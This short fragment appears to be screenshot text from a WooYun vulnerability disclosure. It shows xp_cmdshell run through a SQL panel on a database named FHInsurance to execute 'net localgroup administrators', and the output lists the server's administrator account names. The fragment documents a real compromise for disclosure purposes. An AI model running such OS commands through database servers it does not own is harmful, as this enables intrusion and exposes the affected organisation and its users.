 Please select a database : FHInsurance SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net localgroup administrators'
Query
output
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
chenxc
liuxs
luming
webadmin
wooyun
xxy
yangteng
命令成功完成。
www.wooyun.org